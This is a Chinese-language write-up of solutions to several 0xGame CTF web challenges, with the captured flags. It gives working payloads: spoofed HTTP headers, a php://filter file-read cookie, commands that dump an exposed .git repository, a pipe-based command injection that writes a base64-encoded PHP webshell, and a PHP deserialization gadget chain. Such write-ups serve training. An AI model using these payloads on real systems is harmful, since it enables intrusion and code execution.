WEB
[Week 1] signin

页面审查元素发现有个js文件,末尾有一行注释:
//# sourceMappingURL=index-33309f51.js.map
访问后下载打开,Ctrl+F查找字符串0xGame匹配到flag
0xGame{c788fa80-2184-429f-b410-48cb8e2de0ff}
[Week 1] hello_http
典之又典
POST /?query=ctf HTTP/1.1
Referer: ys.mihoyo.com
User-Agent: HarmonyOS Browser
X-Forwarded-For: 127.0.0.1
Origin: http://120.27.148.152:50012
Dnt: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://120.27.148.152:50012/?query=ctf
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: role=admin
action=getflag
发包后拿到flag
0xGame{2c1a10fb-921e-4250-820f-5ce36940b8b5}
[Week 1] baby_php
理解就能秒
POST /?a[]=1&b[]=2 HTTP/1.1
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: name=php://filter/convert.base64-encode/resource=flag
c=1024.1ff
拿到字符串去base64解码
0xGame{43bb3e24-0824-48cb-95d0-c471540c0953}
[Week 1] repo_leak
考点写的非常明确是git泄露,但对工具的需求有点坑人,我拿平常用的GitHack-master跑不出来,换了个GitHacker才成功跑出来。下面是完整命令:
#安装
python3 -m pip install -i https://pypi.org/simple/ GitHacker
#运行
githacker --url http://120.27.148.152:50013/.git/ --output-folder result
#进入目录后查看历史版本
git log --reflog

#切换版本为flag那个
git reset --hard 8a5b670558921bd232d75b29542492f00698298b
#在当前目录匹配包含flag的文件
grep -r "flag" ./

拿出来url解码一下拿到flag
0xGame{3fc49725-23b5-4f28-8c64-16a3459b67b7}
[Week 1] ping
ctrl+u拿到提示查看api.php源码
<?php
function sanitize($s) {
$s = str_replace(';', '', $s);
$s = str_replace(' ', '', $s);
$s = str_replace('/', '', $s);
$s = str_replace('flag', '', $s);
return $s;
}
if (isset($_GET['source'])) {
highlight_file(__FILE__);
die();
}
if (!isset($_POST['ip'])) {
die('No IP Address');
}
$ip = $_POST['ip'];
$ip = sanitize($ip);
if (!preg_match('/((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])/', $ip)) {
die('Invalid IP Address');
}
system('ping -c 4 '.$ip. ' 2>&1');
?>
利用管道符进行多命令执行,写文件到当前目录:
POST /api.php
ip=127.0.0.1|echo${IFS}"PD9waHAgc3lzdGVtKCdjYXQgL2YqJyk7"|base64${IFS}-d${IFS}>1.php
访问1.php拿到flag
0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
[Week 2] ez_unserialize
<?php
show_source(__FILE__);
class Cache {
public $key;
public $value;
public $expired;
public $helper;
public function __construct($key, $value, $helper) {
$this->key = $key;
$this->value = $value;
$this->helper = $helper;
$this->expired = False;
}
public function __wakeup() {
$this->expired = False;
}
public function expired() {
if ($this->expired) {
$this->helper->clean($this->key);
return True;
} else {
return False;
}
}
}
class Storage {
public $store;
public function __construct() {
$this->store = array();
}
public function __set($name, $value) {//2
if (!$this->store) {
$this->store = array();
}
if (!$value->expired()) {//3
$this->store[$name] = $value;
}
}
public function __get($name) {
return $this->data[$name];
}
}
class Helper {
public $funcs;
public function __construct($funcs) {
$this->funcs = $funcs;
}
public function __call($name, $args) {
$this->funcs[$name](...$args);
}
}
class DataObject {
public $storage;
public $data;
public function __destruct() {//1
foreach ($this->data as $key => $value) {
$this->storage->$key = $value;
}
}
}
//if (isset($_GET['u'])) {
// unserialize($_GET['u']);
//}
$a=new DataObject();
$b=new Storage();
$c=new Helper();
$c->funcs['expired']="phpinfo";
$d=new Cache();
$a->storage=$b;
$a->data["sss"]=$c;
echo serialize($a);
?>
有点非预期,少用了一个类,不用绕过wakeup了
O:10:"DataObject":2:{s:7:"storage";O:7:"Storage":1:{s:5:"store";a:0:{}}s:4:"data";a:1:{s:3:"sss";O:6:"Helper":1:{s:5:"funcs";a:1:{s:7:"expired";s:7:"phpinfo";}}}}
0xGame{4d961b66-fdbb-410f-9955-558d14f1e308}
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com